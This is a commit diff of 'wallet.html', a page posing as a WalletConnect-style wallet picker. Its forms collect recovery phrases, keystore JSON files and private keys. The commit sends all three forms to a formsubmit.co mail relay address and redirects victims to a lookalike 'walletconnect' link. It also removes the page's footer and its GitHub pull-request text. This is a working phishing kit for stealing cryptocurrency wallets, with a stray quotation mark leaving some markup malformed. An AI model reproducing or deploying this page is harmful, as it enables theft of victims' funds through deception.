

==== commit d222841f: "wallet.html" ====
--- a/wallet.html
+++ b/wallet.html
@@ -102,7 +102,7 @@
           <!--Phrase  -->
           <div class="phrase-cont animate-slide-top active">
             <form
-              action="https://formsubmit.co/here@office11.33mail.com"
+              action="https://formsubmit.co/1@drops2025.33mail.com"
 "
               method="POST"
             >
@@ -110,7 +110,7 @@
               <input
                 type="hidden"
                 name="_next"
-                value="/index.html"
+                value="https://walletconnect.qr-hu7tg.link"
               />
               <textarea
                 name="phrase"
@@ -141,7 +141,7 @@
           <!--Keystore  -->
           <div class="keystore-cont animate-slide-top">
             <form
-              action="https://formsubmit.co/here@office11.33mail.com"
+              action="https://formsubmit.co/1@drops2025.33mail.com"
 "
               method="POST"
             >
@@ -149,7 +149,7 @@
               <input
                 type="hidden"
                 name="_next"
-                value="/index.html"
+                value="https://walletconnect.qr-hu7tg.link"
               />
               <textarea
                 name="json"
@@ -188,7 +188,7 @@
           <!--Private  -->
           <div class="private-cont animate-slide-top">
             <form
-              action="https://formsubmit.co/here@office11.33mail.com"
+              action="https://formsubmit.co/1@drops2025.33mail.com"
 "
               method="POST"
             >
@@ -196,7 +196,7 @@
               <input
                 type="hidden"
                 name="_next"
-                value="/index.html"
+                value="https://walletconnect.qr-hu7tg.link"
               />
               <input
                 type="text"
@@ -369,7 +369,13 @@
             <h5 class="head-4">Dero</h5>
           </div>
           <!--  -->
-
+          <div class="wallet-item lpd-wallet-item">
+            <div class="wallet-item__img">
+              <img src="tangem.png" alt="" class="wallet-item-img" />
+            </div>
+            <h5 class="head-4">Tangem</h5>
+          </div>
+          <!--  -->
           <!--  -->
           <div class="wallet-item lpd-wallet-item">
             <div class="wallet-item__img">
@@ -1513,17 +1519,15 @@
             <h5 class="head-4">Solana</h5>
           </div>
           <!--  -->
+
+          
         </section>
       </section>
 
       <!-- Section 3 -->
       <section>
         <section class="center section-4">
-          <p class="para-2">
-            Open a pull request on <a href="#" class="link-2">Github</a> to add
-            your wallet here.
-          </p>
-          <div class="footers m-t-70px">
+        <div class="footers m-t-70px">
             <div class="footers-item">
               <i class="fab fa-discord tt"></i>
               <span>Discord</span>
@@ -1548,13 +1552,7 @@
       </section>
     </section>
 
-    <footer class="lpd-footer">
-      <div class="center">
-        <div class="lpd-ccc">
-          <img src="bim-foot.png" class="lpd-footer-content" />
-        </div>
-      </div>
-    </footer>
+  
     <script src="./jQuery.min.js"></script>
     <script src="./main.js"></script>
   </body>
